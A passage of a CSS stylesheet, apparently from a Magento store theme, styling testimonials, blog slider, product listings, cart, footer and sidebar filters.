  float: left;
  width: 100px;
  display: block;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content {
  margin-left: 130px;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .name-job {
  overflow: hidden;
  margin-bottom: 15px;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .name-job .testimonial-name {
  float: left;
  margin-right: 15px;
  font-size: 19px;
  vertical-align: middle;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .name-job .testimonial-job {
  float: left;
  vertical-align: middle;
  font-size: 14px;
  font-style: italic;
  line-height: 19px;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .testimonial-email {
  color: #b0240d;
  font-size: 14px;
  margin-bottom: 10px;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .testimonial-testimonial {
  margin-bottom: 15px;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-content .testimonial-created-time {
  font-style: italic;
}
.main-content .blog-slider {
  margin-top: 33px;
}
.main-content .blog-slider .owl-container .owl-carousel .owl-controls .owl-buttons {
  right: 15px;
}
.main-content .blog-slider .block-recent-posts .item .item-inner {
  padding: 0;
  border: 0 !important;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content {
  padding-top: 20px;
  text-align: center;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .time-conment {
  text-transform: uppercase;
  font-size: 14px;
  color: #999;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .blog-title {
  font-weight: 600;
  text-transform: uppercase;
  padding-top: 20px;
  margin-top: 13px;
  margin-bottom: 12px;
  line-height: 20px;
  text-align: center;
  position: relative;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .blog-title:before {
  content: "";
  background: #333333;
  width: 80px;
  height: 2px;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 0;
  display: inline-block;
  position: absolute;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .blog-title a {
  color: #222;
  font-size: 13px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .blog-title a:hover {
  color: #b0240d;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .short-des {
  padding-top: 20px;
  margin-top: 20px;
  line-height: 20px;
  text-align: center;
  display: none;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .readmore {
  color: #fff;
  background: #aaaaaa;
  line-height: 25px;
  display: inline-block;
  padding: 3px 13px 2px;
  font-weight: 600;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .blog-slider .block-recent-posts .item .item-inner .blog-content .blog-content-inner .readmore:hover {
  background: #b0240d;
}
.main-content .item .item-inner {
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  position: relative;
  overflow: hidden;
}
.main-content .item .item-inner:last-child {
  margin-bottom: 0;
}
.main-content .item .item-inner:hover .image-container .btn-quickview {
  opacity: 1;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
}
.main-content .item .item-inner:hover .box-info .box-hover {
  bottom: 50%;
  z-index: 2;
}
.main-content .item .item-inner .image-container {
  border-bottom: 1px solid #eee;
  /* .btn-quickview {
					background:none;
					padding:0;
					line-height:inherit;
					position:absolute;
					top:73%;
					left:0;
					right:0;
					width:100%;
					z-index:2;
					opacity: 0;
					-moz-transform: translateY(-20px);
					-webkit-transform: translateY(-20px);
					-o-transform: translateY(-20px);
					-ms-transform: translateY(-20px);
					transform: translateY(-20px);
					-moz-transition: all 0.4s ease;
					transition: all 0.4s ease;
					-webkit-transition: all 0.4s ease;
					span {
						background: #fff;
						border: 1px solid #cccccc;
						color: #444444;
						font-size: 14px;
						font-weight: 400;
						font-family: 'Open Sans', sans-serif;
						padding: 0 12px 0 30px;
						line-height: 32px;
						letter-spacing: 0;
						text-transform: inherit;
						display: inline-block;
						vertical-align: middle;
						position:relative;
						-webkit-transition: all 0.4s ease-out;
						-moz-transition: all 0.4s ease-out;
						-ms-transition: all 0.4s ease-out;
						-o-transition: all 0.4s ease-out;
						&:hover {
							color:#fff;
							background:@primarybackground;
							border:1px solid @primaryborder;
						}
						&:before {
							content: "\f002";
							display: inline-block;
							font-family: FontAwesome;
							margin-right: 5px;
							line-height: 31px;
							position:absolute;
							top:2px;
							left:12px;
						}
					}
				} */
}
.main-content .item .item-inner .image-container .product-item-photo {
  display: block;
  width: 100%;
}
.main-content .item .item-inner .image-container .product-item-photo .product-image-container {
  display: block;
  max-height: 175px;
  margin: 0 auto;
}
.main-content .item .item-inner .image-container .product-item-photo .product-image-container .product-image-photo {
  max-height: 175px;
}
.main-content .item .item-inner .image-container .sale,
.main-content .item .item-inner .image-container .new {
  width: 75px;
  height: 75px;
  position: absolute;
  top: 0px;
  right: -1px;
  text-indent: -9999px;
  display: block;
}
.main-content .item .item-inner .image-container .sale {
  z-index: 3;
  background: url("../images/icon-sale.png") no-repeat 0 0;
}
.main-content .item .item-inner .image-container .new {
  z-index: 2;
  background: url("../images/icon-new.png") no-repeat;
}
.main-content .item .item-inner .box-info {
  margin: 10px;
}
.main-content .item .item-inner .box-info .product-item-name {
  color: #ffffff;
  text-align: left;
  padding: 0;
  font: 14px/18px CorbelBold, sans-serif;
  margin: 0;
  font-weight: bold;
}
.main-content .item .item-inner .box-info .name-rating {
  border-left: 2px solid #b0240d;
  padding-left: 17px;
  margin-bottom: 20px;
}
.main-content .item .item-inner .box-info .name-rating .product-item-name {
  margin: 0 0 20px;
}
.main-content .item .item-inner .box-info .product-item-description {
  font-size: 14px;
  line-height: 22px;
}
.main-content .item .item-inner .box-info .item-price {
  position: relative;
}
.main-content .item .item-inner .box-info .item-price .sale-off {
  background: #d4232b;
  color: #ffffff;
  font-size: 12px;
  font-weight: 600;
  line-height: 19px;
  padding: 2px 8px 0;
  position: absolute;
  top: 12px;
  left: 38%;
}
.main-content .item .item-inner .box-info .item-price .price-box {
  margin: 5px 0;
  display: block;
  vertical-align: middle;
}
.main-content .item .item-inner .box-info .item-price .price-box .price {
  font: 16px/14px 'Open Sans', sans-serif;
  color: #e66b6b;
}
.main-content .item .item-inner .box-info .item-price .price-box .special-price {
  display: inline-block;
  vertical-align: middle;
}
.main-content .item .item-inner .box-info .item-price .price-box .old-price {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 3px;
}
.main-content .item .item-inner .box-info .item-price .price-box .old-price .price {
  color: #bebebe;
  text-decoration: line-through;
  font-size: 15px;
}
.main-content .item .item-inner .box-info .box-hover {
  position: absolute;
  bottom: -100%;
  left: 50%;
  margin-left: -77px;
  display: block;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  text-align: center;
  overflow: hidden;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links {
  float: left;
  display: inline;
  padding-left: 3px;
  white-space: normal;
  width: auto;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links:after {
  display: table;
  content: "";
  clear: both;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action span {
  display: inline-block;
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action.towishlist {
  background: url("../images/bg-wishlist.png") #a4a4a4 50% 50% no-repeat;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action.towishlist:hover {
  background: url("../images/bg-wishlist.png") #f55c59 50% 50% no-repeat;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action.tocompare {
  background: url("../images/bg-compare.png") #a4a4a4 50% 50% no-repeat;
}
.main-content .item .item-inner .box-info .box-hover .add-to-links .action.tocompare:hover {
  background: url("../images/bg-compare.png") #f55c59 50% 50% no-repeat;
}
.main-content .item .item-inner .box-info .actions-primary {
  float: left;
  display: block;
}
.main-content .item .item-inner .box-info .actions-primary .action.tocart {
  color: #fff;
  background: #90b37f;
  padding: 0 2px;
  line-height: 30px;
  border-radius: 3px;
  font-weight: 300;
}
.main-content .item .item-inner .box-info .actions-primary .action.tocart span {
  font: normal 12px/19px Arial, Helvetica, sans-serif;
  padding: 5px 10px 6px;
  background: #90b37f;
  color: #fff;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .item .item-inner .box-info .actions-primary .action.tocart:hover {
  color: #fff;
  background: #f55c59;
}
.main-content .item .item-inner .box-info .actions-primary .action.tocart:hover span {
  background: #f55c59;
}
.main-content .item .item-inner .box-info .product-reviews-summary .reviews-actions {
  display: none;
}
.main-content .products-list .item {
  border: 1px solid #eeeeee;
  padding: 0 15px;
  background: #fff;
  margin-bottom: 25px;
}
.main-content .products-list .item:last-child {
  margin-bottom: 0;
}
.main-content .products-list .item .item-inner .product-shop {
  border-left: 1px solid #eeeeee;
}
.main-content .products-list .item .item-inner .image-container {
  border-bottom: none;
  overflow: inherit;
}
.main-content .products-list .item .item-inner .image-container .btn-quickview {
  opacity: 1;
  top: inherit;
  bottom: -30px;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.main-content .products-list .item .item-inner .box-info {
  margin: 0;
  width: 100%;
  float: left;
}
.main-content .products-list .item .item-inner .box-info .name {
  /*font: 13px/18px CorbelBold, sans-serif;*/
  margin-top: 15px;
}
.main-content .products-list .item .item-inner .box-info .name a {
  font: 14px/14px CorbelBold, sans-serif;
  color: #222;
}
.main-content .products-list .item .item-inner .box-info .name a:hover {
  color: #b0240d;
}
.main-content .products-list .item .item-inner .box-info .price-box {
  float: left;
  margin: 10px 0 5px;
}
.main-content .products-list .item .item-inner .box-info .product-item-description {
  clear: both;
  padding: 6px 0 0;
  margin: 0 0 15px;
  line-height: 1.35;
  font: 300 13px/18px "Open Sans", sans-serif;
}
.main-content .products-list .item .item-inner .box-info .product-item-description p {
  font-size: 13px;
  color: #666666;
}
.main-content .products-list .item .item-inner .box-info .box-hover {
  text-align: left;
  display: inline-block;
  width: auto;
  position: static;
  margin: 0;
  padding: 0 0 15px;
}
.main-content .products-list .item .item-inner .box-info .box-hover .actions-primary {
  margin: 0;
  padding-right: 3px;
}
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links {
  padding: 0;
  float: left;
  margin: 0;
  font-size: 11px;
}
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.towishlist {
  left: 0;
  margin: 0 !important;
}
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.towishlist:before,
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.towishlist:after {
  display: none;
}
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.tocompare {
  left: inherit;
  right: 0;
  margin: 0 !important;
}
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.tocompare:before,
.main-content .products-list .item .item-inner .box-info .box-hover .add-to-links .action.tocompare:after {
  display: none;
}
.main-content .products-list .item:last-child .item-inner {
  border: 0;
  margin: 0;
  padding: 0;
}
.main-content .product-item-name a {
  text-decoration: none;
}
.main-content .product-item-name a:hover {
  color: #b0240d;
  text-decoration: none;
}
.main-content .price-box .price-label {
  display: none;
}
.main-content .price-box .price {
  color: #b0240d;
  font-size: 16px;
  font-weight: 700;
}
.main-content .price-box .old-price .price {
  color: #505050;
  text-decoration: line-through;
}
.main-content .category-products .products-grid .products .item {
  margin-bottom: 20px;
  padding: 0 15px;
  float: left;
  width: 25%;
}
.main-content .category-products .products-grid .products .item:nth-of-type(4n+1) {
  clear: left;
}
.main-content .category-products .products-grid .products .item .item-inner {
  margin-bottom: 0;
  width: 100%;
  position: relative;
  padding: 10px 0;
  border: 1px solid #eee;
  background: #fff;
  overflow: hidden;
}
.main-content .category-products .products-grid .products .item .item-inner .box-info .product-item-name,
.main-content .category-products .products-grid .products .item .item-inner .box-info .item-price {
  text-align: center;
}
.main-content .category-products .products-grid .products.grid {
  margin: 0 -15px 30px;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option {
  width: 80px;
  height: 80px;
  min-width: 0;
  position: relative;
  overflow: visible;
  float: none;
  margin: 0 0 6px 5px;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option:before {
  content: "";
  position: absolute;
  left: -3px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  border: 2px solid transparent;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.selected {
  outline: 0;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.selected:before {
  border-color: #b0240d;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.image:not(.disabled):hover,
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.color:not(.disabled):hover {
  outline: 0;
}
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.image:not(.disabled):hover:before,
.main-content .swatch-attribute.color .swatch-attribute-options .swatch-option.color:not(.disabled):hover:before {
  border-color: #b0240d;
}
.main-content .swatch-attribute .swatch-attribute-options .swatch-option.text {
  background: none;
  padding: 0 5px;
  line-height: 20px;
}
.main-content .swatch-attribute .swatch-attribute-options .swatch-option.selected {
  outline: 1px solid #b0240d;
}
.main-content .swatch-attribute .swatch-attribute-options .swatch-option:not(.disabled):hover {
  outline: 1px solid #b0240d;
}
.main-content .cart-container .cart-summary {
  background: #fff;
  border: 1px solid #e5e5e5;
  position: relative;
  z-index: 2;
}
.main-content .cart-container .cart-summary > .title {
  font-size: 1.3rem;
  margin-top: 0.8rem;
}
.main-content .cart-container .cart-summary .block.shipping > .title,
.main-content .cart-container .cart-summary .block.discount > .title {
  line-height: normal;
  padding: 9px 36px 9px 0px;
  border-top: 1px solid #ccc;
}
.main-content .cart-container .cart-summary .block.shipping > .title:after,
.main-content .cart-container .cart-summary .block.discount > .title:after {
  font-size: 24px;
  color: #313131;
  top: 4px;
}
.main-content .cart-container .cart-summary .block.shipping > .title strong,
.main-content .cart-container .cart-summary .block.discount > .title strong {
  color: #313131;
  font-weight: 500;
  margin: 0;
  font-size: 0.9rem;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .field.note,
.main-content .cart-container .cart-summary .block.discount .field.note {
  font-size: 14px;
  line-height: normal;
}
.main-content .cart-container .cart-summary .block.shipping .fieldset .field:not(.choice) > .label,
.main-content .cart-container .cart-summary .block.discount .fieldset .field:not(.choice) > .label {
  font-size: 13px;
  color: #333;
  font-weight: 400;
}
.main-content .cart-container .cart-summary .block.shipping select,
.main-content .cart-container .cart-summary .block.discount select,
.main-content .cart-container .cart-summary .block.shipping input,
.main-content .cart-container .cart-summary .block.discount input {
  border-radius: 5px;
  width: 100%;
}
.main-content .cart-container .cart-summary .block.shipping .item-title,
.main-content .cart-container .cart-summary .block.discount .item-title {
  font-weight: 500;
  font-size: 14px;
  color: #333;
  margin: 0 0 5px;
}
.main-content .cart-container .cart-summary .block.shipping .item-options,
.main-content .cart-container .cart-summary .block.discount .item-options {
  margin: 0;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .radio,
.main-content .cart-container .cart-summary .block.discount .item-options .radio {
  float: left;
  margin: 0 8px 0 0;
  width: unset;
}
.main-content .cart-container .cart-summary .block.shipping .item-options .label,
.main-content .cart-container .cart-summary .block.discount .item-options .label {
  vertical-align: top;
  font-weight: normal;
  padding: 0;
}
.main-content .cart-container .cart-summary .cart-totals th,
.main-content .cart-container .cart-summary .cart-totals td {
  border: none;
}
.main-content .cart-container .cart-summary .cart-totals .price {
  color: #333;
}
.main-content .cart-container .cart-summary .cart-totals .grand.totals {
  border-top: 1px solid #ccc;
}
.main-content .cart-container .cart-summary .checkout button {
  white-space: inherit;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0;
  color: #fff;
  line-height: 30px;
  opacity: 0.8;
  padding: 0px 28px !important;
}
.main-content .cart-container .cart-summary .checkout button:hover {
  opacity: 1;
  background: #f55c59;
}
.main-content .cart-container .cart-summary .message.warning {
  font-size: 12px;
}
.main-content .cart-container .form-cart .cart.table-wrapper thead .col {
  text-align: center;
  border: 0;
  font-weight: 400;
  padding: 20px 10px;
  font-size: 13px;
  border-bottom: 1px solid #eef2f5;
  text-transform: uppercase;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody {
  border: none;
  background: #fff;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col {
  border: none;
  vertical-align: middle;
  padding: 15px;
  text-align: center;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .price {
  color: #666666;
  font-weight: 400;
  font-size: 1rem;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col .product-item-details {
  vertical-align: middle;
  text-align: left;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .col.qty input {
  color: #90b37f;
  border: 0;
  margin: 10px 0 0;
  font-size: 0.9rem;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td {
  padding: 10px;
  border-top: none;
  border-bottom: 1px solid #f2f2f2;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action {
  border: 1px solid #f2f2f2;
  color: #b0240d;
  background: #fff;
  padding: 0 10px;
  opacity: 0.8;
  line-height: 10px;
  margin-top: 0;
  font-size: 12px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action:hover {
  opacity: 1;
  color: #f55c59;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action:before {
  -webkit-font-smoothing: antialiased;
  font-size: 28px;
  line-height: 28px;
  color: #90b37f;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action:after {
  font-size: 28px;
  line-height: 25px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action.action-delete:before {
  content: '\e604';
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody .item-actions td .actions-toolbar .action.action-edit:before {
  content: '\f044';
  font-family: FontAwesome;
  font-size: 15px;
  line-height: 27px;
}
.main-content .cart-container .form-cart .cart.table-wrapper tbody.cart.item:nth-of-type(2n+2) {
  background: #fff;
}
.main-content .cart-container .form-cart .cart.actions .action {
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0;
  background: #b0240d;
  color: #fff;
  line-height: 30px;
  opacity: 0.8;
}
.main-content .cart-container .form-cart .cart.actions .action.continue {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  white-space: nowrap;
  line-height: 49px;
  letter-spacing: 2px;
  padding: 0 28px;
  display: inline-block;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0;
  color: #fff;
  line-height: 30px;
  opacity: 0.8;
}
.main-content .cart-container .form-cart .cart.actions .action.continue:hover {
  background: #b0240d;
  border: 0;
  text-shadow: none;
  color: #fff;
}
.main-content .cart-container .form-cart .cart.actions .action.continue:hover {
  background: #ff9900;
  opacity: 1;
}
.main-content .cart-container .form-cart .cart.actions .action:hover {
  background: #ff9900;
  opacity: 1;
}
.main-content .cart-container .form-cart .cart.actions .action:before {
  line-height: inherit;
}
.main-content .block.crosssell > .title {
  color: #5a5a5a;
  text-transform: uppercase;
}
.main-content .checkout-success .actions-toolbar {
  margin-top: 30px;
}
.cart-totals .mark .label {
  padding: 0;
}
.cart-totals .mark .value {
  display: block;
}
.product-image-wrapper {
  z-index: 0;
  max-height: 175px;
  height: 300px;
  /* padding: 0 !important; */
}
.cms-index-index .footer-static-container {
  margin: 0;
}
.footer-static-container {
  background: #434343;
  padding: 20px 0;
  color: #aaaaaa;
}
.footer-static-container .footer-middle .footer-static {
  color: #ffffff;
  font-size: 13px;
  font-weight: 500;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-title {
  padding-bottom: 20px;
  border-right: 1px solid #3f3f3f;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-title.last {
  border-right: none;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-title h3 {
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0;
  font-size: 17px;
  line-height: 16px;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content {
  border-right: 1px solid #3f3f3f;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content.last {
  border-right: none;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content .address {
  padding: 0;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content .info {
  margin-bottom: 30px;
  color: #fff;
  font: 12px/1.55 Open Sans;
  text-align: left;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content .info a {
  color: #fff;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content ul {
  list-style: none;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content ul li {
  display: block;
  line-height: 25px;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content ul li a {
  color: #ffffff;
  display: block;
  font-size: 13px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content ul li a:hover {
  color: #ffff00;
}
.footer-static-container .footer-middle .footer-static .f-col .footer-static-content .payment-bottom ul li {
  display: inline-block;
}
.footer-static-container .footer-middle .footer-static .f-col-1 .footer-static-title {
  display: none;
}
.footer-static-container .footer-middle .footer-static .f-col-1 .footer-static-content {
  margin: -20px 0 0;
}
.footer-static-container .footer-middle .footer-static .f-col-1 .footer-static-content p {
  color: #666666;
  font-size: 12px;
  font-weight: 400;
  margin: 20px 0 0;
  line-height: 20px;
}
.ma-footer-container {
  background: #383838;
}
.footer {
  margin: 0 auto;
  padding: 20px 0 20px;
  border-top: 1px solid #3f3f3f;
}
.footer ul {
  display: inline;
}
.footer ul.links {
  float: left;
  padding-top: 5px;
}
.footer ul.links li {
  padding: 0 3px 0 0;
}
.footer ul.links li.first {
  padding-left: 0 !important;
}
.footer ul.links li.first a {
  background: none;
  padding: 0;
}
.footer ul.links li a {
  color: #aaaaaa;
  padding: 0;
  background: url("../images/bg-link-footer.png") 0 50% no-repeat;
  padding: 0 2px 0 9px;
  font-weight: bold;
  font: 14px/1.55 Open Sans;
}
.footer ul.links li :hover {
  color: #e66b6b;
  text-decoration: none;
}
.footer li {
  display: inline;
  padding: 0 5px 0 0px;
}
.footer li.last {
  background: none !important;
  padding-right: 0 !important;
}
.footer a {
  color: #fff;
  text-decoration: none;
  font: 13px/1.55 'Open Sans';
}
.footer a:hover {
  text-decoration: underline;
}
.footer address {
  display: inline-block;
  color: #aaaaaa;
  font-style: normal;
  line-height: 1.35;
  margin-bottom: 20px;
}
#back_top {
  background: url("../images/back-top.png") no-repeat scroll 50% 50% #000000;
  bottom: 35px;
  display: none;
  height: 40px;
  position: fixed;
  right: 12px;
  width: 40px;
  z-index: 9999;
  cursor: pointer;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
#back_top:hover {
  background: url("../images/back-top.png") no-repeat scroll 50% 50% #df2e11;
  color: #fff;
}
#back_top span {
  display: none;
}
.page-layout-2columns-left .sidebar-main,
.page-layout-2columns-right .sidebar-main {
  width: auto;
  float: none;
}
.sidebar .block {
  margin: 0 0 15px;
}
.sidebar .block.filter .block-title {
  text-align: left;
  margin-bottom: 0px;
  position: relative;
  z-index: 1;
  background: none;
  padding: 9px;
}
.sidebar .block.filter .block-title strong {
  display: block;
  font: 600 18px/16px Corbel, sans-serif;
  min-height: 16px;
  padding: 1px 0 1px;
  color: #333333;
  margin: 0;
  position: relative;
  z-index: 2;
}
.sidebar .block.filter .block-content {
  background: none;
  padding: 10px;
}
.sidebar .block.filter .block-content .block-subtitle {
  display: none;
}
.sidebar .block.filter .block-content .filter-options {
  margin-top: 0;
  margin-bottom: 20px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-title {
  padding: 10px 0 !important;
  font: 600 16px/16px Corbel, sans-serif;
  cursor: pointer;
  position: relative;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-title:after {
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item.active .filter-options-title:after {
  display: none;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content {
  display: block !important;
  padding: 0 0 12px;
  margin: 0;
  background: none;
  border-bottom: 1px solid #eee;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal {
  background: #eaeaea;
  border-radius: 4px;
  height: 10px;
  margin-bottom: 20px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
  background: #f55c59;
  position: absolute;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle {
  background: #fff;
  border: 3px solid #f55c59;
  border-radius: 100%;
  cursor: pointer;
  display: block;
  height: 18px;
  width: 18px;
  margin-left: -9px;
  margin-top: -4px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .price-range {
  margin: 20px 10px 0px 10px !important;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .price-range .box-price {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-size: 13px;
  color: #2a2a2a;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .price-range .box-price .price-symbol {
  position: absolute;
  left: 12px;
  top: 0;
  line-height: 31px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .price-range .box-price input {
  padding: 6px 10px;
  border: 1px solid #f2f2f2;
  text-align: center;
  padding-left: 15px;
  opacity: 1;
  width: 70px;
  float: left;
  height: 33px;
  background: none;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .price-range > span {
  display: inline-block;
  vertical-align: middle;
  margin: 0 20px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item {
  display: block;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item:before {
  display: inline-block;
  content: "\f00c";
  color: #d8d8d8;
  font-size: 18px;
  font-family: FontAwesome;
  vertical-align: middle;
  margin-right: 10px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a {
  color: #666666;
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  line-height: 28px;
  vertical-align: middle;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a:hover {
  color: #f55c59;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item:last-child .filter-options-title {
  border: 0;
  margin: 0;
  padding: 0;
}
.sidebar .block .empty {
  padding: 10px 20px;
  border-left: 2px solid #b0240d;
}
.sidebar .block .filter-current strong {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
}
.sidebar .block .filter-current ol.items li span {
  display: inline-block;
  width: 100%;
  margin: 15px 0 0;
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
}
.sidebar .block .filter-current ol.items li a {
  margin-bottom: 15px;
  display: block;
}
.sidebar .block .block-actions {
  margin-bottom: 15px;
}
.block .block-title {
  margin: 0 0 20px;
}
.block .block-title strong {
  display: block;
  font: normal 12px/16px "Open Sans", "Helvetica", sans-serif;
  min-height: 16px;
  padding: 1px 0 1px;
  color: #333333;
}
.block .block-title strong span {
  font-weight: bold;
  font: 22px/16px CorbelBold, sans-serif;
}
.block .block-content .box {
  margin-bottom: 20px;
}
.block .block-content .box .box-title {
  font-weight: 700;
  font-size: 14px;
  display: block;
  margin-bottom: 10px;
}
.block.block-collapsible-nav .title {
  height: auto;
  width: auto;
  margin: 0;
  position: static;
}
.block.block-collapsible-nav .title strong {
  font-size: 18px;
  font-weight: 400;
  color: #2b2b2b;
  text-transform: uppercase;
}
.block.block-collapsible-nav .content {
